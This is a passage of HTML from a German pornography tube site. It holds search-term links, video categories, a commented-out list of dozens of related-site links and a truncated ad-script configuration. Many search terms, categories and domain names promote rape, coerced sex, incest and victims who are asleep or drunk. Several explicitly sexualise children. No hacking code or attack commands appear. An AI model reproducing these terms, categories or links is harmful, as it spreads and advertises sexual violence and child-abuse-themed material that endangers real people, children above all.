 <li><a href="/de/search/QmJ3/" target="_self" title="Bbw"><i class="la la-search"></i><span>Bbw</span></a></li>  <li><a href="/de/search/bW9tIGFuYWwgZ3JvdXA/" target="_self" title="mom anal group"><i class="la la-search"></i><span>mom anal group</span></a></li>  <li><a href="/de/search/RGV1dHNjaA/" target="_self" title="Deutsch"><i class="la la-search"></i><span>Deutsch</span></a></li>  <li><a href="/de/search/QXNpYW4/" target="_self" title="Asian"><i class="la la-search"></i><span>Asian</span></a></li>  <li><a href="/de/search/UGFwaSB2ZXJnZXdhbHRpZ3QgYnJ1dGFsIHRvY2h0ZXIgZGV1dHNjaA/" target="_self" title="Papi vergewaltigt brutal tochter deutsch"><i class="la la-search"></i><span>Papi vergewaltigt brutal tochter deutsch</span></a></li>  <li><a href="/de/search/RGFk/" target="_self" title="Dad"><i class="la la-search"></i><span>Dad</span></a></li>  <li><a href="/de/search/RGV1dHNjaGUgRmFtaWxpZSByZWFsIGluemVzdA/" target="_self" title="Deutsche Familie real inzest"><i class="la la-search"></i><span>Deutsche Familie real inzest</span></a></li>  <li><a href="/de/search/SW56ZXN0IFZlcmdld2FsdGlndW5nIGJydWRlciBzY2h3ZXN0ZXI/" target="_self" title="Inzest Vergewaltigung bruder schwester"><i class="la la-search"></i><span>Inzest Vergewaltigung bruder schwester</span></a></li>  <li><a href="/de/search/SW56ZXN0IEZhbWlsaWUgZGV1dHNjaCBoYWFyaWc/" target="_self" title="Inzest Familie deutsch haarig"><i class="la la-search"></i><span>Inzest Familie deutsch haarig</span></a></li>  <li><a href="/de/search/SGlkZGVuIGNhbQ/" target="_self" title="Hidden cam"><i class="la la-search"></i><span>Hidden cam</span></a></li>  <li><a href="/de/search/aW5jZXN0IGZhdGhlcg/" target="_self" title="incest father"><i class="la la-search"></i><span>incest father</span></a></li>  <li><a href="/de/search/TWFzc2FnZQ/" target="_self" title="Massage"><i class="la la-search"></i><span>Massage</span></a></li>  <li><a href="/de/search/TXV0dGVyIFRvY2h0ZXIgU29obiBEZXV0c2No/" target="_self" title="Mutter Tochter Sohn Deutsch"><i class="la la-search"></i><span>Mutter Tochter Sohn Deutsch</span></a></li>  <li><a href="/de/search/dmludGFnZSBtb3RoZXIgc29uIGluY2VzdCBwb3Ju/" target="_self" title="vintage mother son incest porn"><i class="la la-search"></i><span>vintage mother son incest porn</span></a></li>  <li><a href="/de/search/S2xlaW5lIHNjaHdlc3RlciBnZXp3dW5nZW4gdW5kIGJlc2FtdA/" target="_self" title="Kleine schwester gezwungen und besamt"><i class="la la-search"></i><span>Kleine schwester gezwungen und besamt</span></a></li>  <li><a href="/de/search/bXV0dGVyIHNvaG4gdmludGFnZQ/" target="_self" title="mutter sohn vintage"><i class="la la-search"></i><span>mutter sohn vintage</span></a></li>  <li><a href="/de/search/Y29tZSBpbiBtaSBkYWRkeQ/" target="_self" title="come in mi daddy"><i class="la la-search"></i><span>come in mi daddy</span></a></li>  <li><a href="/de/search/VGVlbmFnZXI/" target="_self" title="Teenager"><i class="la la-search"></i><span>Teenager</span></a></li>  <li><a href="/de/search/cGlzcw/" target="_self" title="piss"><i class="la la-search"></i><span>piss</span></a></li>  <li><a href="/de/search/cnVzc2lzY2hl/" target="_self" title="russische"><i class="la la-search"></i><span>russische</span></a></li>  <li><a href="/de/search/QnJ1ZGVyIHNjaHdlc3RlciB1bmdld29sbHQgY3JlYW1waWU/" target="_self" title="Bruder schwester ungewollt creampie"><i class="la la-search"></i><span>Bruder schwester ungewollt creampie</span></a></li>  <li><a href="/de/search/UGFwYSBmdWNrIGRhdWdodGVy/" target="_self" title="Papa fuck daughter"><i class="la la-search"></i><span>Papa fuck daughter</span></a></li>  <li><a href="/de/search/bW9tIG1hc3NhZ2U/" target="_self" title="mom massage"><i class="la la-search"></i><span>mom massage</span></a></li>  <li><a href="/de/search/R2FuZ2Jhbmc/" target="_self" title="Gangbang"><i class="la la-search"></i><span>Gangbang</span></a></li>  <li><a href="/de/search/c29uIG1vbQ/" target="_self" title="son mom"><i class="la la-search"></i><span>son mom</span></a></li>  <li><a href="/de/search/UGlzc2Vu/" target="_self" title="Pissen"><i class="la la-search"></i><span>Pissen</span></a></li>  <li><a href="/de/search/ZHJ1bmsgZm9yY2U/" target="_self" title="drunk force"><i class="la la-search"></i><span>drunk force</span></a></li>  <li><a href="/de/search/aW5jZXN0byBhbWF0b3JpYWxl/" target="_self" title="incesto amatoriale"><i class="la la-search"></i><span>incesto amatoriale</span></a></li>  <li><a href="/de/search/c2lzIGFuZCBicm8gcmVhbA/" target="_self" title="sis and bro real"><i class="la la-search"></i><span>sis and bro real</span></a></li>  <li><a href="/de/search/UHJlZ25hbnQgc2lzdGVy/" target="_self" title="Pregnant sister"><i class="la la-search"></i><span>Pregnant sister</span></a></li>  <li><a href="/de/search/RWNodGUgQnJ1ZGVyIFNjaHdlc3Rlcg/" target="_self" title="Echte Bruder Schwester"><i class="la la-search"></i><span>Echte Bruder Schwester</span></a></li>  <li><a href="/de/search/VmludGFnZSBkZXV0c2No/" target="_self" title="Vintage deutsch"><i class="la la-search"></i><span>Vintage deutsch</span></a></li>  <li><a href="/de/search/cmVhbCBpbnplc3Qgd2ViY2Ft/" target="_self" title="real inzest webcam"><i class="la la-search"></i><span>real inzest webcam</span></a></li>  <li><a href="/de/search/bGl0dGxlIGRhdWdodGVyIHJhcGUgYW5hbA/" target="_self" title="little daughter rape anal"><i class="la la-search"></i><span>little daughter rape anal</span></a></li>  <li><a href="/de/search/cmVlbCBpbnplc3Q/" target="_self" title="reel inzest"><i class="la la-search"></i><span>reel inzest</span></a></li>  <li><a href="/de/search/SW56ZXN0IERldXRzY2ggcmFwZQ/" target="_self" title="Inzest Deutsch rape"><i class="la la-search"></i><span>Inzest Deutsch rape</span></a></li>  <li><a href="/de/search/YXJhYg/" target="_self" title="arab"><i class="la la-search"></i><span>arab</span></a></li>  <li><a href="/de/search/ZGlydHkgdGFsayBnZXJtYW4/" target="_self" title="dirty talk german"><i class="la la-search"></i><span>dirty talk german</span></a></li>  <li><a href="/de/search/UmVhbCBtb20/" target="_self" title="Real mom"><i class="la la-search"></i><span>Real mom</span></a></li>  <li><a href="/de/search/bGVzYmlhbnM/" target="_self" title="lesbians"><i class="la la-search"></i><span>lesbians</span></a></li>  <li><a href="/de/search/amFwYW5lc2UgbWFtYQ/" target="_self" title="japanese mama"><i class="la la-search"></i><span>japanese mama</span></a></li>  <li><a href="/de/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i><span>Mom</span></a></li>  <li><a href="/de/search/aW5jZXN0byBhbmFs/" target="_self" title="incesto anal"><i class="la la-search"></i><span>incesto anal</span></a></li>  <li><a href="/de/search/bGVzYmlhbg/" target="_self" title="lesbian"><i class="la la-search"></i><span>lesbian</span></a></li>  <li><a href="/de/search/U2hlbWFsZQ/" target="_self" title="Shemale"><i class="la la-search"></i><span>Shemale</span></a></li>  <li><a href="/de/search/S2xlaW5lIHRpdHRlbg/" target="_self" title="Kleine titten"><i class="la la-search"></i><span>Kleine titten</span></a></li>  <li><a href="/de/search/YmlzZXggZ2VybWFuIGZhbWlsaWU/" target="_self" title="bisex german familie"><i class="la la-search"></i><span>bisex german familie</span></a></li>  <li><a href="/de/search/U2lzdGVy/" target="_self" title="Sister"><i class="la la-search"></i><span>Sister</span></a></li>  <li><a href="/de/search/c29uIG1hc3NhZ2UgbW90aGVy/" target="_self" title="son massage mother"><i class="la la-search"></i><span>son massage mother</span></a></li>  <li><a href="/de/search/cGlzc2VuIHVuemVuc2llcnQgbXV0dGVyIHVuZCB0b2NodGVy/" target="_self" title="pissen unzensiert mutter und tochter"><i class="la la-search"></i><span>pissen unzensiert mutter und tochter</span></a></li>  
                    </ul>
                    
                </div>
                
                <h2>Kategorien</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                        <li>
                            <div>
                                <a href="/de/category/9437285/Old Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Alt jung <span>(1416)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/9371749/Old Man/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Alter mann <span>(1081)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/6815845/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>(4362)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/6881381/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>(2805)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/6946917/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asiatin <span>(1107)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/7733349/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Betrunken <span>(110)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/7077989/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blasen <span>(6008)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/7209061/Brother Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bruder schwester <span>(1274)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/7143525/Brother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bruder <span>(1564)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/10092645/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dreier <span>(1770)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/7995493/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Erstes mal <span>(914)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/101/Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Familie <span>(16373)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/8061029/Forced/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gezwungen <span>(1574)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/8388709/Group Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gruppensex <span>(650)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/8454245/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Haarig <span>(670)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/8519781/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>(1149)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/8585317/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>(141)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/8781925/Incest/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Inzest <span>(8360)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/8978533/Mom Boy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mamasöhnchen <span>(44)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/8912997/Mom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mama <span>(2465)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/9044069/Mom Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mutter sohn <span>(782)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/9175141/Mother Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mutter tochter <span>(711)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/9109605/Mother/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mutter  <span>(2845)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/8323173/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Oma <span>(1055)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/10158181/Uncle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Onkel <span>(682)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/8257637/Grandpa/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Opa <span>(778)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/7340133/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Paar <span>(702)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/7471205/Dad/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Papa <span>(1774)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/7536741/Daddy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Papi <span>(4940)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/8847461/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Reif <span>(4777)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/9568357/Russian Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Russische familie <span>(1123)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/9699429/Sleeping/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Schlafen <span>(236)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/7405669/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Schlappschwanz <span>(439)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/9502821/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Schwanger <span>(177)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/9633893/Sister/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Schwester <span>(2156)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/8716389/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Selbstgemacht <span>(1974)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/10289253/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanner <span>(245)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/9896037/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swinger <span>(198)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/7012453/Aunt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tante <span>(273)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/9961573/Teen Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teenager anal <span>(1126)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/10027109/Teens/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teenager <span>(644)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/7667813/Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tochter <span>(3058)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/7929957/Father Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Vater sohn <span>(96)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/7864421/Father Daughter/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Vater tochter <span>(254)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/7798885/Father/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Vater <span>(1107)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/9764965/Spanking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Versohlt <span>(268)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/8650853/Hidden Cams/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Versteckte kameras <span>(21)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/de/category/10354789/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>(471)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                                                  
                    </ul>
                    
                </div>
                
                <h2>ÄHNLICHE WEBSITES</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!--<!-- <li><div><a href="https://vergewaltigungsporno.pro/" data-ct="2483455620"><i class="la la-chevron-circle-right"></i> vergewaltigungs porno</a></div></li><li><div><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-chevron-circle-right"></i> RealIncestVideos.org</a></div></li><li><div><a href="https://incesttaboo.org/" data-ct="3173891814"><i class="la la-chevron-circle-right"></i> incesttaboo.org</a></div></li><li><div><a href="https://realincesttube.com/" data-ct="4249879585"><i class="la la-chevron-circle-right"></i> RealIncestTube</a></div></li><li><div><a href="https://4kteenrapeporn.com/" data-ct="2356581448"><i class="la la-chevron-circle-right"></i> 4k teen rape porn</a></div></li><li><div><a href="https://incestvidsxxx.com/" data-ct="2336993691"><i class="la la-chevron-circle-right"></i> incestvidsxxx.com</a></div></li><li><div><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-chevron-circle-right"></i> Family Taboo</a></div></li><li><div><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-chevron-circle-right"></i> inzestgeschichtenxxx</a></div></li><li><div><a href="https://upincestxxx.com/" data-ct="1977653573"><i class="la la-chevron-circle-right"></i> upincestxxx.com</a></div></li><li><div><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-chevron-circle-right"></i> real rape videos</a></div></li><li><div><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-chevron-circle-right"></i> Rape Porn</a></div></li><li><div><a href="https://forcedfucksite.com/" data-ct="2081181482"><i class="la la-chevron-circle-right"></i> forced fuck site</a></div></li><li><div><a href="https://inzestxxx.com/" data-ct="2806575372"><i class="la la-chevron-circle-right"></i> inzestxxx.com</a></div></li><li><div><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-chevron-circle-right"></i> xxxsisterandbrother</a></div></li><li><div><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-chevron-circle-right"></i> HentaiIncest</a></div></li><li><div><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-chevron-circle-right"></i> 4k gang rape porn</a></div></li><li><div><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-chevron-circle-right"></i> incest porn videos</a></div></li><li><div><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-chevron-circle-right"></i> taboo the porn movie</a></div></li><li><div><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-chevron-circle-right"></i> anal rape</a></div></li><li><div><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-chevron-circle-right"></i> brutal fucking</a></div></li><li><div><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-chevron-circle-right"></i> porntaboo</a></div></li><li><div><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-chevron-circle-right"></i> Dad Sex</a></div></li><li><div><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-chevron-circle-right"></i> Brutal Anal</a></div></li><li><div><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-chevron-circle-right"></i> RoughPornTube.net</a></div></li><li><div><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-chevron-circle-right"></i> xnxxfamily</a></div></li><li><div><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-chevron-circle-right"></i> Rape Porn</a></div></li><li><div><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-chevron-circle-right"></i> Incest XXX Tube</a></div></li><li><div><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-chevron-circle-right"></i> swingers party tube</a></div></li><li><div><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-chevron-circle-right"></i> gang rape</a></div></li><li><div><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-chevron-circle-right"></i> familyincest</a></div></li><li><div><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-chevron-circle-right"></i> ActualIncestTube</a></div></li><li><div><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-chevron-circle-right"></i> rough gangbang</a></div></li><li><div><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-chevron-circle-right"></i> YoungIncest.org</a></div></li><li><div><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a></div></li><li><div><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-chevron-circle-right"></i> incesteporno</a></div></li><li><div><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-chevron-circle-right"></i> realincestvideos</a></div></li><li><div><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-chevron-circle-right"></i> rape porn site</a></div></li><li><div><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-chevron-circle-right"></i> familytabooporn2021.com</a></div></li><li><div><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-chevron-circle-right"></i> Daughter Porn</a></div></li><li><div><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-chevron-circle-right"></i> cuckoldvideotube</a></div></li><li><div><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-chevron-circle-right"></i> taboo sex</a></div></li><li><div><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-chevron-circle-right"></i> real swingers tube</a></div></li><li><div><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-chevron-circle-right"></i> Brutal Sex</a></div></li><li><div><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-chevron-circle-right"></i> inzestsex.pro</a></div></li><li><div><a href="https://familyincest.org" data-ct="356278383"><i class="la la-chevron-circle-right"></i> FamilyIncest.org</a></div></li><li><div><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="la la-chevron-circle-right"></i> free incest videos</a></div></li><li><div><a href="https://japaneseincest.org/" data-ct="379361854"><i class="la la-chevron-circle-right"></i> Japanese Incest</a></div></li><li><div><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="la la-chevron-circle-right"></i> muttersohnpornoxxx</a></div></li><li><div><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-chevron-circle-right"></i> porno violaciones</a></div></li><li><div><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-chevron-circle-right"></i> ActualIncestTube.org</a></div></li><li><div><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="la la-chevron-circle-right"></i> sexgeschichteninzest.com</a></div></li><li><div><a href="https://realincest.cc/" data-ct="452835852"><i class="la la-chevron-circle-right"></i> realincest.cc</a></div></li><li><div><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-chevron-circle-right"></i> RoughTube</a></div></li><li><div><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-chevron-circle-right"></i> pornoincesto</a></div></li><li><div><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-chevron-circle-right"></i> FamilySexVideos</a></div></li><li><div><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a></div></li><li><div><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-chevron-circle-right"></i> forced blowjob site</a></div></li><li><div><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-chevron-circle-right"></i> incestmoviesxxx</a></div></li><li><div><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="la la-chevron-circle-right"></i> schwesterficktbruder.com</a></div></li><li><div><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-chevron-circle-right"></i> incesteporno.me</a></div></li><li><div><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="la la-chevron-circle-right"></i> muttersohnsexxxx</a></div></li><li><div><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-chevron-circle-right"></i> porno violento</a></div></li><li><div><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-chevron-circle-right"></i> incesttubexxx.com</a></div></li><li><div><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-chevron-circle-right"></i> 4kincestporn</a></div></li><li><div><a href="https://porntaboofree.com/en/" data-ct="786081264"><i class="la la-chevron-circle-right"></i> Porntaboofree.com</a></div></li><li><div><a href="https://familyxxx.cc/" data-ct="795677169"><i class="la la-chevron-circle-right"></i> familyxxx</a></div></li><li><div><a href="https://incest-porn.org/" data-ct="808591691"><i class="la la-chevron-circle-right"></i> Free Incest Porn</a></div></li><li><div><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="la la-chevron-circle-right"></i> mutterficktsohnxxx.com</a></div></li><li><div><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="la la-chevron-circle-right"></i> vatertochtersex.com</a></div></li><li><div><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-chevron-circle-right"></i> swinger movies</a></div></li><li><div><a href="https://inzestporn.com/" data-ct="850800494"><i class="la la-chevron-circle-right"></i> inzestporn</a></div></li><li><div><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-chevron-circle-right"></i> 4kredditincest.com</a></div></li><li><div><a href="http://gayincest.org/" data-ct="948495868"><i class="la la-chevron-circle-right"></i> GayIncest.org</a></div></li><li><div><a href="https://momsonporn.cc/" data-ct="963718100"><i class="la la-chevron-circle-right"></i> momsonporn.cc</a></div></li><li><div><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="la la-chevron-circle-right"></i> sexualtaboos.com</a></div></li><li><div><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="la la-chevron-circle-right"></i> inzestsexgeschichten.com</a></div></li><li><div><a href="https://gayincesttube.com/" data-ct="1019311129"><i class="la la-chevron-circle-right"></i> GayIncestTube</a></div></li><li><div><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="la la-chevron-circle-right"></i> puretaboofullvideos.com</a></div></li><li><div><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-chevron-circle-right"></i> rape video site</a></div></li><li><div><a href="https://momandson.cc/" data-ct="1040741760"><i class="la la-chevron-circle-right"></i> mom and son</a></div></li><li><div><a href="https://incest.name/" data-ct="1047563058"><i class="la la-chevron-circle-right"></i> Incest.name</a></div></li><li><div><a href="https://familyporn.me/" data-ct="1058462212"><i class="la la-chevron-circle-right"></i> family porn</a></div></li><li><div><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-chevron-circle-right"></i> IncestCreampie</a></div></li><li><div><a href="https://tabooxxx.me/" data-ct="1123655660"><i class="la la-chevron-circle-right"></i> tabooxxx.me</a></div></li><li><div><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-chevron-circle-right"></i> RealIncestTube</a></div></li><li><div><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-chevron-circle-right"></i> incestsexxx.com</a></div></li><li><div><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-chevron-circle-right"></i> momsonsex</a></div></li><li><div><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="la la-chevron-circle-right"></i> porn rape site</a></div></li><li><div><a href="https://inzest.me/" data-ct="1191102039"><i class="la la-chevron-circle-right"></i> inzest.me</a></div></li><li><div><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="la la-chevron-circle-right"></i> Brutal Gangbang</a></div></li> --> -->
                        
                    </ul>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>inzestporno.net</span></p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
